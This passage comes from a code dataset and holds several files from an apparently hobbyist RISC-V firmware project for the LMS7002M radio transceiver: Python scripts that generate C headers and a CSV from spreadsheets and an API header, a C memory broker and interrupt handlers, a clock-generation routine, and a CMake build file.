"text": "import pandas as pd\nimport numpy as np\n\nclass GUI_Helper_generator():\n def __init__(self):\n self.df = pd.read_excel('../Documentation/bydtatype.xls')\n self.df = self.df.dropna()\n self.QT_labels = self.df['QT Label'].unique()\n for n in self.QT_labels:\n print(n)\n\n def generate_QT_labels_enum(self):\n final_str = \"typedef enum\\r\\n{\\r\\n\"\n for n in self.QT_labels:\n n = n.replace(\" \",\"_\") # hola mundo Hola_mundo\n final_str+=\"\\t\"+n+\"_num,\\r\\n\"\n final_str+=\"\\tQt_labels_size\\r\\n}Qt_label_t;\\r\\n\"\n return final_str\n\n def generate_QT_labels_string(self):\n final_str =\"#define QT_LABELS_COLLECTION \"\n padding = len(final_str)\n first = True\n for n in self.QT_labels:\n if(first):\n first = False\n final_str+=\"PUSH_TO_LIST(\\\"\"+n+\"\\\"\"+\")\"+\"\\\\\\r\\n\"\n else:\n final_str+=padding*\" \"+\"PUSH_TO_LIST(\\\"\"+n+\"\\\"\"+\")\"+\"\\\\\\r\\n\"\n return final_str\n\n def gen_function_type_header(self):\n header = \"#include \\\"common.h\\\"\\r\\n\\r\\n\"\n header += self.generate_QT_labels_enum() + \"\\r\\n\"\n header += self.generate_QT_labels_string()\n header += \"#endif\"\n print(header, file=open('function_type.h', 'a'))\n\n def generate_submenus(self):\n final_str = \"\"\n for n in self.QT_labels:\n define_str = \"#define \"+n.replace(\" \",\"_\").upper()+\"_SUBMENU_COLLECTION \"\n size_define = len(define_str)\n final_str+=define_str\n\n rslt_df = self.df[self.df['QT Label'] == n]\n Api_names = rslt_df['API Name'].to_string(index=False).replace(\"LMS7002M_\",\"\")\n Api_names = Api_names.replace(\" \",\"\")\n Api_names = Api_names.split('\\n')\n first = True\n\n for m in range(0,len(Api_names)):\n if(first):\n first = False\n final_str+=\"PUSH_TO_LIST(\\\"\"+Api_names[m]+\"\\\")\"+\"\\\\\\r\\n\"\n else:\n final_str+=size_define*\" \"+\"PUSH_TO_LIST(\\\"\"+Api_names[m]+\"\\\")\"+\"\\\\\\r\\n\"\n \n final_str = final_str[:-3]\n final_str+=\"\\r\\n\\r\\n\"\n\n print(final_str, file=open('submenus.h', 'a'))\n\n def gerenate_submenus_enums(self):\n for n in self.QT_labels:\n print(\"typedef enum{\", file=open('submenus.h', 'a'))\n rslt_df = self.df[self.df['QT Label'] == n]\n Api_names = rslt_df['API Name'].to_string(index=False).replace(\"LMS7002M_\",\"\")\n Api_names = Api_names.replace(\" \",\"\")\n Api_names = Api_names.split('\\n')\n first = True\n for m in range(0,len(Api_names)):\n if(m == (len(Api_names)-1)):\n print(\"\\t\"+Api_names[m][0].upper()+Api_names[m][1:]+\"_submenu_num,\", file=open('submenus.h', 'a'))\n else:\n if(first):\n first = False\n print(\"\\t\"+Api_names[m][0].upper()+Api_names[m][1:]+\"_submenu_num,\", file=open('submenus.h', 'a'))\n else:\n print(\"\\t\"+Api_names[m][0].upper()+Api_names[m][1:]+\"_submenu_num,\", file=open('submenus.h', 'a'))\n print(\"\\t\"+n.replace(\" \",\"_\")+\"_submenu_size\", file=open('submenus.h', 'a'))\n print(\"}\"+n.replace(\" \",\"_\")+\"_num_t;\", file=open('submenus.h', 'a'))\n print(\"\", file=open('submenus.h', 'a'))\n\n def write_submenus_file(self):\n print(\"#include \\\"common.h\\\"\\r\\n\", file=open('submenus.h', 'a'))\n self.gerenate_submenus_enums()\n self.generate_submenus()\n\n def Generate_vector(self):\n print(\"std::vector<int> opcode[Qt_labels_size]={\")\n for n in self.QT_labels:\n rslt_df = self.df[self.df['QT Label'] == n]\n opcode = rslt_df['HEX OPCODE'].to_string(index=False)\n opcode = opcode.replace(\" \",\"\")\n opcode = opcode.split('\\n')\n first = True\n print(\"\\t\",end='')\n if(len(opcode) == 1):\n print(\"{{0x\"+opcode[0]+\"}},\",end='')\n else:\n for m in range(0,len(opcode)):\n if(m == (len(opcode)-1)):\n print(\"0x\"+opcode[m],end='')\n print(\"}},\",end='')\n else:\n if(first):\n first = False\n print(\"{{\",end='')\n print(\"0x\"+opcode[m]+\",\",end='')\n else:\n print(\"0x\"+opcode[m]+\",\",end='')\n print()\n print(\"};\")\n\n def Generate_cha_dir_vector(self):\n print(\"std::vector<std::pair<bool,bool>> enable_ch_dir[Qt_labels_size]={\")\n \"\"\"\n P_labels = self.df['P1_t'].unique()\n P_labels = (\"\\n\".join(P_labels)).replace(\" \",\"\").split('\\n')\n \"\"\"\n P_Filter = [\"constLMS7002M_chan_t\",\"constLMS7002M_dir_t\"]\n for n in self.QT_labels:\n rslt_df = self.df[self.df['QT Label'] == n]\n \n p1 = rslt_df['P1_t'].to_string(index=False)\n p2 = rslt_df['P2_t'].to_string(index=False)\n p1 = p1.replace(\" \",\"\")\n p2 = p2.replace(\" \",\"\")\n p1 = p1.split('\\n')\n p2 = p2.split('\\n')\n chan = np.array([ x == P_Filter[0] for x in p1]) | np.array([ x == P_Filter[0] for x in p2])\n dir = np.array([ x == P_Filter[1] for x in p1]) | np.array([ x == P_Filter[1] for x in p2])\n #print (n+\": \",end='')\n first = True\n print(\"\\t\",end='')\n print(\"{\",end='')\n if(len(chan) == 1):\n print(\"{\",end='')\n for m in range(0,len(chan)):\n if(m == (len(chan)-1)):\n print(\"{\"+str(chan[m]).lower()+\",\"+str(dir[m]).lower()+\"}\",end='')\n print(\"}\",end='')\n else:\n if(first):\n first = False\n print(\"{\",end='')\n print(\"{\"+str(chan[m]).lower()+\",\"+str(dir[m]).lower()+\"},\",end='')\n else:\n print(\"{\"+str(chan[m]).lower()+\",\"+str(dir[m]).lower()+\"},\",end='')\n #\n #print (chan)\n print(\"},\")\n print(\"};\")\n\n def Generate_descriptions(self):\n Description_excel = pd.read_excel('../Documentation/byKeyword.xlsx')\n print(\"#ifndef DESCRIPTION_H \\r\\n#define DESCRIPTION_H \\r\\n \", file=open('description.h', 'a'))\n \n print(\"#include \\\"description.h\\\"\",file=open('description.cpp', 'a'))\n print(\"#include <vector>\",file=open('description.cpp', 'a'))\n print(\"#include <mainwindow.h>\\r\\n\",file=open('description.cpp', 'a'))\n print(\"std::vector<const char*> info[Qt_labels_size]=\\r\\n{\",file=open('description.cpp', 'a'))\n final_vector = \"\"\n for n in self.QT_labels:\n rslt_df = self.df[self.df['QT Label'] == n]\n API_NAME = rslt_df['API Name'].to_string(index=False).replace(\" \",\"\")\n API_NAME = API_NAME.split('\\n')\n vector_string = \"\"\n for n in API_NAME:\n val = Description_excel.index[Description_excel['API Name']==n][0]\n description = Description_excel['API Description'][val][1:]\n description = description.replace('\\n','\\\\r\\\\n\\\\\\n')\n define_name = n.upper() + \"_DESCRIPTION()\"\n description = \"#define \"+ define_name+ \" \\\"\"+ description[:-2] + \"\\\"\\n\"\n \n vector_string += define_name+\",\"\n print(description, file=open('description.h', 'a'))\n \n vector_string = \"\\t{{\"+vector_string[:-1]+\"}},\\r\\n\"\n final_vector +=vector_string\n \n final_vector = final_vector[:-3]+\"\\r\\n};\"\n print(final_vector,file=open('description.cpp', 'a'))\n print(\"#endif\", file=open('description.h', 'a'))\n\nhelper = GUI_Helper_generator()\n#helper.gen_function_type_header()\n#helper.write_submenus_file()\n#helper.Generate_descriptions()\n\"\"\"\nfor n in QT_labels:\n rslt_df = df[df['QT Label'] == n]\n print(n, end='')\n print(rslt_df['HEX OPCODE'].to_string(index=False))\n\"\"\""
},
{
"alpha_fraction": 0.48514851927757263,
"alphanum_fraction": 0.5230388641357422,
"avg_line_length": 24.740196228027344,
"blob_id": "a712425d58a16e377c3349ec0803f93f1182a449",
"content_id": "519d7be812fd531d0287bd9476233c562a3a505c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 5252,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 204,
"path": "/FirmwareDev/src/memory_broker/broker.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <string.h>\n#include \"broker.h\"\n#include \"parser.h\"\n#include \"isr_handler.h\"\n#include \"aip.h\"\n#include \"parser.h\"\n\n#pragma GCC diagnostic push\n#pragma GCC diagnostic ignored \"-Wincompatible-pointer-types\"\n\n#define YES 1\n#define NO 0\n#define P_idx(x) x\n#define D_idx(x) x\n\n#define Assing_double(num,data_0,data_1) merger = (data_64[data_0]<<32 | data_64[data_1]);\\\n Params[num].value.d =(double)merger; \n\n\n//external sources\nextern volatile DataStat ISR_FLAG;\nextern Geric_Parameter Params[MAX_PARAMETERS];\n//extern Special_ids_t Special_Opcodes[SPECIAL_SIZE];\n\n/*read_memory globals*/\nuint32_t data[MAX_READ_SIZE];\n\n/*interpreter globals*/\n//paramaters_pair* ptypes_ref;\nuint8_t data_size = 0;\nInternatlStates Current_state = NORMAL;\n\n//LOCALS\ndouble actualSamplingFreq = 0.0;\ndouble actualLoFreq = 0.0;\ndouble actualBw = 0.0; // LMS7002M_tbb_set_filter_bw\n\nvoid read_memory()\n{\n uint32_t status = Busy;\n aip_write(0x1e, &status, 1, 0);\n\n /*clear buffer*/\n memset(data,0,MAX_READ_SIZE*sizeof(uint32_t));\n aip_read(0x0, data, MAX_READ_SIZE, 0);\n\n /* done */\n\tstatus = Done;\n\taip_write(0x1e, &status, 1, 0);\n}\n\nint double_specials(uint8_t* Group_ID)\n{\n int is_special = YES;\n uint64_t data_64[] = {0,data[1],data[2],data[3],data[4],data[5]};\n uint64_t merger = 0;\n\n switch (*Group_ID)\n {\n case SET_DATA_CLOCK_NUM :\n Assing_double(P_idx(0),D_idx(2),D_idx(1));\n Assing_double(P_idx(1),D_idx(4),D_idx(3));\n Params[2].value.d_pointer = &actualSamplingFreq;\n break; \n \n case SET_NCO_FREQ_NUM : \n Params[0].value.enum_type = data[1];\n Params[1].value.enum_type = data[2];\n Assing_double(P_idx(2),D_idx(4),D_idx(3));\n break; \n \n case SET_LO_FREQ_NUM : \n Params[0].value.enum_type = data[1];\n Assing_double(P_idx(1),D_idx(3),D_idx(2));\n Assing_double(P_idx(2),D_idx(5),D_idx(4));\n Params[3].value.d_pointer = &actualLoFreq;\n break; \n \n case TXSTP_CORRECTION_NUM : \n Params[0].value.enum_type = data[1];\n Assing_double(P_idx(1),D_idx(3),D_idx(2));\n Assing_double(P_idx(2),D_idx(5),D_idx(4));\n break; \n \n case BB_FILER_SET_NUM : \n Params[0].value.enum_type = data[1];\n Assing_double(P_idx(1),D_idx(3),D_idx(2));\n Params[2].value.d_pointer = &actualBw;\n break; \n \n case TRF_RBB_RFE_NUM : \n Params[0].value.enum_type = data[1];\n Assing_double(P_idx(1),D_idx(3),D_idx(2));\n break; \n\n default:\n is_special = NO;\n break;\n }\n return is_special;\n}\n\nvoid interpreter()\n{\n uint8_t Group_ID = data[0] & 31; // only get first 5 bits\n if(NO == double_specials(&Group_ID)) // not special \n {\n for(int i=0;i < MAX_PARAMETERS; i++)\n {\n Params[i].value.bit_32 = data[i+1];\n }\n }\n}\n\nvoid send_ACK()\n{\n uint32_t code[4] = {0};\n code[0]='A';\n code[1]='C';\n code[2]='K';\n aip_write(0x2, &code[0], 4, 0);\n}\nvoid send_EOF()\n{\n uint32_t code[4] = {0};\n code[0]='E';\n code[1]='O';\n code[2]='F';\n aip_write(0x2, &code[0], 4, 0);\n}\n/*Set memory with 0s*/\nvoid clear_OUT_BUFF()\n{\n uint32_t code[MAX_READ_SIZE] = {0};\n aip_write(0x2, &code[0], MAX_READ_SIZE, 0);\n}\n\nvoid send_response()\n{\n /*\n uint32_t set_get;\n uint32_t cnt = 0;\n\n ptypes_ref = get_opcode_types();\n set_get = ptypes_ref->opcode & 3;\n if(Current_state == SPECIAL_GET)\n {\n clear_OUT_BUFF();\n ISR_FLAG = IDLE;\n send_ACK();\n while(ISR_FLAG != READ && cnt++ < 60000000);\n cnt = 0;\n clear_OUT_BUFF();\n while(Current_state == SPECIAL_GET)\n {\n if(ISR_FLAG == READ) // wait a start as ACK\n {\n ISR_FLAG = IDLE;\n read_memory();\n clear_OUT_BUFF();\n pull_special(data);//update state internally\n aip_write(0x2, &data[0], MAX_READ_SIZE, 0);\n }\n }\n while(ISR_FLAG != READ && cnt++ < 60000000);\n ISR_FLAG = IDLE;\n send_EOF();\n }\n else\n {\n ISR_FLAG = IDLE;\n if(set_get == GET && ptypes_ref->P2 == EMPTY_PARAM)\n {\n aip_write(0x2, &FLIP_VALUES[0], 1, 0);\n while(ISR_FLAG != READ && cnt++ < 36000000);// wait respose from GUI\n }\n else if(set_get == GET)\n {\n // two parameter functions work with one parameter as input\n // the other one as ouput. That's the reason for FLIP_VALUES[1]\n aip_write(0x2, &FLIP_VALUES[1], 1, 0);\n while(ISR_FLAG != READ && cnt++ < 60000000);// wait respose from GUI\n }\n }\n */\n}\nvoid Broker(LMS7002M_t *lms)\n{\n int_isr();\n ISR_FLAG = IDLE;\n\tfor(;;)\n\t{\n\t\tif(ISR_FLAG == READ) // when an start is sent\n\t\t{\n clear_OUT_BUFF(); // clear MDATA OUT\n read_memory();\n interpreter();\n\t\t\tsearch_by_ID(lms, data[0]);\n send_response();\n ISR_FLAG = IDLE;\n }\n\t}\n}\n\n"
},
{
"alpha_fraction": 0.569717288017273,
"alphanum_fraction": 0.6051748991012573,
"avg_line_length": 17.64285659790039,
"blob_id": "7995f5f4238cfa46722f479a6e32bd1a302fa518",
"content_id": "4c9be182cdc3bac3c1fd09544d407c176a4d82dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2087,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 112,
"path": "/FirmwareDev/src/memory_broker/isr_handlers.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include <stdint.h>\n#include \"dupin.h\"\n#include \"plic_metal.h\"\n#include \"config.h\"\n#include \"isr_handler.h\"\n#include <stdbool.h>\n#include \"aip.h\"\n\nvolatile DataStat ISR_FLAG = 0;\n\nvoid trap()\n{\n\tint32_t mcause = csr_read(mcause);\n\tint32_t interrupt = mcause < 0;\n\tint32_t cause = mcause & 0xF;\n\tif(interrupt){\n\t\tswitch(cause){\n\t\tcase CAUSE_MACHINE_TIMER: timerInterrupt(); break;\n\t\tcase CAUSE_MACHINE_EXTERNAL: externalInterrupt(); break;\n\t\tdefault: crash(); break;\n\t\t}\n\t} else {\n\t\tcrash();\n\t}\n}\n\nvoid timerInterrupt() {\n static uint32_t counter = 0;\n\tscheduleTimer();\n\n\tGPIO1->OUTPUT = 0x0f;\n\n\t// bsp_uart_write_string(UART_CONSOLE, \"TIMER SECONDS = \");\n\t// bsp_uart_write(UART_CONSOLE, '0' + counter);\n\t// bsp_uart_write(UART_CONSOLE, '\\n');\n\tif(++counter == 10) counter = 0;\n}\n\nvoid externalInterrupt ()\n{\n\tuint32_t claim;\n\twhile((claim = plic_claim(PLIC, PLIC_CPU_0))) {\n bsp_uart_write (UART_CONSOLE, '0' + claim + ' ');\n\t\tswitch(claim){\n\t\t\tcase PLIC_INT_0:\n\t\t\t\t// bsp_uart_write_string(UART_CONSOLE, \"PLIC_INT_0\\n\");\n\t\t\t\tISR_FLAG = READ;\n\t\t\t\tbreak;\n\t\t\tcase PLIC_INT_1:\n\t\t\t\t// bsp_uart_write_string(UART_CONSOLE, \"PLIC_INT_1\\n\");\n\t\t\t\tbreak;\n\t\t\tcase PLIC_INT_2:\n\t\t\t\t// bsp_uart_write_string(UART_CONSOLE, \"PLIC_INT_2\\n\");\n\t\t\t\tbreak;\n\t\t\tcase PLIC_INT_3:\n\t\t\t\t// bsp_uart_write_string(UART_CONSOLE, \"PLIC_INT_3\\n\");\n\t\t\t\tbreak;\n\t\t\tdefault: crash(); break;\n\t\t}\n\t\tplic_release(PLIC, PLIC_CPU_0, claim);\n\t}\n}\n\nvoid dummy (void)\n{\n\tuint32_t data = 0;\n\n\t/* busy */ \n\tdata = 0x100;\n\taip_write(0x1e, &data, 1, 0);\n\t\n\n\tfor (uint32_t i = 0; i < 32; i++)\n\t{\n\t\taip_read(0x0, &data, 1, i);\n\n\t\taip_write(0x4, &data, 1, i);\n\t}\n\n\t/* done */\n\tdata = 0x01;\n\taip_write(0x1e, &data, 1, 0);\n}\nvoid int_isr()\n{\n\tconfigure_interrupts();\n}\n/*\nint main ()\n{\n\tconfigure_interrupts();\n\n\tGPIO1->OUTPUT_ENABLE = 0xF;\n\tGPIO1->OUTPUT = 0x1;\n\n\t// bsp_uart_write_string(UART_CONSOLE, \"*** Interrupts demo ***\\n\");\n\t// bsp_uart_write_string(UART_CONSOLE, \"Press a button\\n\");\n\n\twhile(1)\n\t{\n\t\tif (ISR_FLAG)\n\t\t{\n\t\t\tGPIO1->OUTPUT = 0x2;\n\t\t\t\n\t\t\tdummy();\n\t\t\t\n\t\t\tGPIO1->OUTPUT = 0x3;\n\n\t\t\tISR_FLAG = 0;\n\t\t}\n\t}\n}*/"
},
{
"alpha_fraction": 0.5402567386627197,
"alphanum_fraction": 0.6170361638069153,
"avg_line_length": 33.837398529052734,
"blob_id": "eaef3be8b93ab806a5e08ee06ca62b6ac977d493",
"content_id": "a578d15f0d858b98027acf1c2f8f6f4e0eb68cc3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4285,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 123,
"path": "/FirmwareDev/src/LMS7002M_lib/LMS7002M_cgen.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "///\n/// \\file LMS7002M_cgen.c\n///\n/// Clock generation for the LMS7002M C driver.\n///\n/// \\copyright\n/// Copyright (c) 2014-2016 Fairwaves, Inc.\n/// Copyright (c) 2014-2016 Rice University\n/// SPDX-License-Identifier: Apache-2.0\n/// http://www.apache.org/licenses/LICENSE-2.0\n///\n\n#include <stdlib.h>\n#include \"LMS7002M_impl.h\"\n#include \"LMS7002M_vco.h\"\n#include <LMS7002M/LMS7002M_logger.h>\n\nint LMS7002M_set_data_clock(LMS7002M_t *self, const double fref, const double fout, double *factual)\n{\n //LMS7_logf(LMS7_INFO, \"CGEN tune %f MHz (fref=%f MHz) begin\", fout/1e6, fref/1e6);\n\n //always use the channel A shadow, CGEN is in global register space\n LMS7002M_set_mac_ch(self, LMS_CHA);\n\n //The equations:\n // fref * N = fvco\n // fvco / fdiv = fout\n // fref * N = fout * fdiv\n int fdiv = 512+2;\n double Ndiv = 0;\n double fvco = 0;\n \n //calculation loop to find dividers that are possible\n while (true)\n {\n //try the next even divider\n fdiv -= 2;\n\n Ndiv = fout*fdiv/fref;\n fvco = fout*fdiv;\n //LMS7_logf(LMS7_TRACE, \"Trying: fdiv = %d, Ndiv = %f, fvco = %f MHz\", fdiv, Ndiv, fvco/1e6);\n\n //check dividers and vco in range...\n if (fdiv < 2) return -1;\n if (fdiv > 512) continue;\n if (Ndiv < 4) return -1;\n if (Ndiv > 512) continue;\n\n //check vco boundaries\n if (fvco < LMS7002M_CGEN_VCO_LO) continue;\n if (fvco > LMS7002M_CGEN_VCO_HI) continue;\n\n break; //its good\n }\n\n //LMS7_logf(LMS7_DEBUG, \"Using: fdiv = %d, Ndiv = %f, fvco = %f MHz\", fdiv, Ndiv, fvco/1e6);\n\n //stash the freq now that we know the loop above passed\n self->cgen_freq = fout;\n self->cgen_fref = fref;\n\n //usually these references are all the same frequency\n //setting the clock is a good time to initialize them\n //if they are not otherwise initialized by tuning the LO\n if (self->sxt_fref == 0.0) self->sxt_fref = fref;\n if (self->sxr_fref == 0.0) self->sxr_fref = fref;\n\n //reset\n self->regs->reg_0x0086_reset_n_cgen = 0;\n LMS7002M_regs_spi_write(self, 0x0086);\n self->regs->reg_0x0086_reset_n_cgen = 1;\n LMS7002M_regs_spi_write(self, 0x0086);\n\n \n //configure and enable synthesizer\n self->regs->reg_0x0086_en_intonly_sdm_cgen = 0; //support frac-N\n self->regs->reg_0x0086_en_sdm_clk_cgen = 1; //enable\n self->regs->reg_0x0086_pd_cp_cgen = 0; //enable\n self->regs->reg_0x0086_pd_fdiv_fb_cgen = 0; //enable\n self->regs->reg_0x0086_pd_fdiv_o_cgen = 0; //enable\n self->regs->reg_0x0086_pd_sdm_cgen = 0; //enable\n self->regs->reg_0x0086_pd_vco_cgen = 0; //enable\n self->regs->reg_0x0086_pd_vco_comp_cgen = 0; //enable\n self->regs->reg_0x0086_en_g_cgen = 1;\n self->regs->reg_0x0086_en_coarse_cklgen = 0;\n self->regs->reg_0x008b_coarse_start_cgen = 0;\n self->regs->reg_0x0086_spdup_vco_cgen = 1; //fast settling\n LMS7002M_regs_spi_write(self, 0x0086);\n\n //program the N divider\n const int Nint = (int)Ndiv;\n const int Nfrac = (int)((Ndiv-Nint)*(1 << 20));\n self->regs->reg_0x0087_frac_sdm_cgen = (Nfrac) & 0xffff; //lower 16 bits\n self->regs->reg_0x0088_frac_sdm_cgen = (Nfrac) >> 16; //upper 4 bits\n self->regs->reg_0x0088_int_sdm_cgen = Nint-1;\n //LMS7_logf(LMS7_DEBUG, \"fdiv = %d, Ndiv = %f, Nint = %d, Nfrac = %d, fvco = %f MHz\", fdiv, Ndiv, Nint, Nfrac, fvco/1e6);\n LMS7002M_regs_spi_write(self, 0x0087);\n LMS7002M_regs_spi_write(self, 0x0088);\n\n //program the feedback divider\n self->regs->reg_0x0089_sel_sdmclk_cgen = REG_0X0089_SEL_SDMCLK_CGEN_CLK_DIV;\n self->regs->reg_0x0089_div_outch_cgen = (fdiv/2)-1;\n LMS7002M_regs_spi_write(self, 0x0089);\n\n //select the correct CSW for this VCO frequency\n if (LMS7002M_tune_vco(self,\n &self->regs->reg_0x008b_csw_vco_cgen, 0x008B,\n &self->regs->reg_0x008c_vco_cmpho_cgen,\n &self->regs->reg_0x008c_vco_cmplo_cgen, 0x008C) != 0)\n {\n LMS7_log(LMS7_ERROR, \"VCO select FAIL\");\n return -3;\n }\n \n\n self->regs->reg_0x0086_spdup_vco_cgen = 0; //done with fast settling\n LMS7002M_regs_spi_write(self, 0x0086);\n\n //calculate the actual rate\n if (factual != NULL) *factual = fref * (Nint + (Nfrac/((double)(1 << 20)))) / fdiv;\n \n return 0; //OK\n}\n"
},
{
"alpha_fraction": 0.5094237923622131,
"alphanum_fraction": 0.5212708711624146,
"avg_line_length": 33.60248565673828,
"blob_id": "6c78eddb763c7a88739ce9f87553e81980a8e9d0",
"content_id": "33ff63dc3871ed76c456704fb1a3133c07a9187c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5571,
"license_type": "no_license",
"max_line_length": 178,
"num_lines": 161,
"path": "/scripts/ExportAPItoXLS.py",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "import enum\nimport os\nimport csv\n\nclass State(enum.Enum):\n exploring = 0\n description_begin = 1\n description_end = 2\n params_sec_description = 3\n return_sec_description = 4\n API_CALL = 5\n Save_to_xls = 6\n\nKeyWord = \"LMS7002M_API\"\n\nfile = \"/../coprocessorInt/include/LMS7002M/LMS7002M.h\"\npath = os.getcwd()+file\n\n\nwith open('LimeAPI.csv', 'w', newline='') as xlsx:\n writer = csv.writer(xlsx)\n header = [\"SN\", \"API Name\", \"API Description\",\"P1_t\",\"P2_t\",\"P3_t\",\"P4_t\",\"P5_t\",\"P6_t\",\"P1 info\",\"P2 info\",\"P3 info\",\"P4 info\",\"P5 info\",\"P6 info\",\"Return_t\", \"Return info\"]\n writer.writerow(header)\n\nwith open(path) as file:\n \n state = State.exploring\n # read the content of the file opened\n content = file.readlines()\n \n #arranged data\n API_metada = []\n\n #Temporal variables\n serial_number = 1\n API_Name = \"\"\n API_Description = \"\"\n types_idx = 0\n Ptypes = [\"None\",\"None\",\"None\",\"None\",\"None\",\"None\"]\n Ptypes_info = [\"None\",\"None\",\"None\",\"None\",\"None\",\"None\"]\n API_return_type = \"void\"\n API_return_info = \"None\"\n\n for i in range(78,len(content)):\n\n if '/*!' in content[i] and state == State.exploring:\n state = State.description_begin\n\n elif '\\\\param' in content[i] and state == State.description_begin:\n state = State.description_end\n #save description\n state = State.params_sec_description\n elif '\\\\return' in content[i] and state == State.params_sec_description:\n #save params section description\n state = State.return_sec_description\n elif '*/' in content[i]:\n #save return section description\n state = State.API_CALL\n continue\n elif state == State.API_CALL:\n \n API_line = content[i]\n\n #return type\n word_begin = API_line.find(KeyWord)+len(KeyWord)+1 # 1 is for space \n word_end = API_line.find(\" \",word_begin)\n #print(API_line[word_begin:word_end])\n API_return_type = API_line[word_begin:word_end]\n word_end+=1\n\n #API name \n word_begin = word_end\n word_end = API_line.find(\"(\",word_begin)\n API_Name = API_line[word_begin:word_end]\n #print(API_line[word_begin:word_end])\n word_end+=1 #avoid (\n\n #Params\n\n # Get all paramter string with type and name\n types_idx = 0\n while(1):\n Param_begin = word_end\n Param_end = API_line.find(\",\",Param_begin)\n if(Param_end == -1):\n Param_end = API_line.find(\")\",Param_begin)\n if(content[i][Param_begin]==';' or Param_end == -1):\n break\n #look a reverse find to get the param name\n word_begin = API_line.rfind(\"*\",Param_begin,Param_end)+1\n P_type_end = word_begin\n\n if(word_begin == 0):\n word_begin = API_line.rfind(\" \",Param_begin,Param_end)+1\n P_type_end = word_begin\n\n #assign corresponding indexes\n word_end = Param_end\n P_type_begin = Param_begin\n \n #print(API_line[P_type_begin:P_type_end])\n #print(API_line[word_begin:word_end])\n\n Ptypes[types_idx] = API_line[P_type_begin:P_type_end]\n Ptypes_info[types_idx] = API_line[word_begin:word_end]\n types_idx+=1\n word_end+=1\n state = State.Save_to_xls\n\n #save data in csv file\n if (state == State.Save_to_xls):\n API_metada.append(serial_number)\n API_metada.append(API_Name)\n API_metada.append(API_Description)\n API_metada.append(Ptypes[0])\n API_metada.append(Ptypes[1])\n API_metada.append(Ptypes[2])\n API_metada.append(Ptypes[3])\n API_metada.append(Ptypes[4])\n API_metada.append(Ptypes[5])\n API_metada.append(Ptypes_info[0])\n API_metada.append(Ptypes_info[1])\n API_metada.append(Ptypes_info[2])\n API_metada.append(Ptypes_info[3])\n API_metada.append(Ptypes_info[4])\n API_metada.append(Ptypes_info[5])\n API_metada.append(API_return_type)\n API_metada.append(API_return_info)\n with open('LimeAPI.csv', 'a+', newline='') as xlsx:\n writer = csv.writer(xlsx)\n writer.writerow(API_metada)\n\n API_metada.clear()\n API_Name = \"\"\n API_Description = \"\"\n types_idx = 0\n Ptypes = [\"None\",\"None\",\"None\",\"None\",\"None\",\"None\"]\n Ptypes_info = [\"None\",\"None\",\"None\",\"None\",\"None\",\"None\"]\n API_return_type = \"void\"\n API_return_info = \"None\"\n \n serial_number+=1\n state = State.exploring\n continue\n\n if(state != State.exploring):\n data = content[i][content[i].find(\"*\")+2:]\n\n if (state == State.description_begin):\n API_Description+=data\n\n if (state == State.params_sec_description):\n data = data[content[i].find(\" \")+1:]\n Ptypes_info[types_idx] = data\n types_idx+=1\n #print (data)\n\n if (state == State.return_sec_description):\n data = data[content[i].find(\" \")+1:]\n API_return_info = data\n #print (data)\n"
},
{
"alpha_fraction": 0.8072139024734497,
"alphanum_fraction": 0.8134328126907349,
"avg_line_length": 41.3684196472168,
"blob_id": "fa71f4692af3084e9a2b5ab66247c5f26d211635",
"content_id": "4fae3879c3da717365f707265de40faa99a206f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 804,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 19,
"path": "/Cli/CMakeLists.txt",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 3.1.0)\n\nset(CMAKE_CXX_STANDARD 11)\n\nadd_executable(basicTX basicTX.cpp)\nset_target_properties(basicTX PROPERTIES RUNTIME_OUTPUT_DIRECTORY \"${CMAKE_BINARY_DIR}/../executables\")\ntarget_link_libraries(basicTX LimeSuite)\n\nadd_executable(basicRX basicRX.cpp)\nset_target_properties(basicRX PROPERTIES RUNTIME_OUTPUT_DIRECTORY \"${CMAKE_BINARY_DIR}/../executables\")\ntarget_link_libraries(basicRX LimeSuite)\n\nadd_executable(basicRXTX dualRXTX.cpp)\nset_target_properties(basicRXTX PROPERTIES RUNTIME_OUTPUT_DIRECTORY \"${CMAKE_BINARY_DIR}/../executables\")\ntarget_link_libraries(basicRXTX LimeSuite)\n\nadd_executable(singleRX singleRX.cpp)\nset_target_properties(singleRX PROPERTIES RUNTIME_OUTPUT_DIRECTORY \"${CMAKE_BINARY_DIR}/../executables\")\ntarget_link_libraries(singleRX LimeSuite)"
},
{
"alpha_fraction": 0.6544336080551147,
"alphanum_fraction": 0.6907085180282593,
"avg_line_length": 33.661766052246094,
"blob_id": "900b9b39bfd177c620493e5b7f4659efdcfec0e4",
"content_id": "2a283c0c5d989cc60119ce6797ec6f2f5e26f445",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4714,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 136,
"path": "/FirmwareDev/include/i2c_device.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
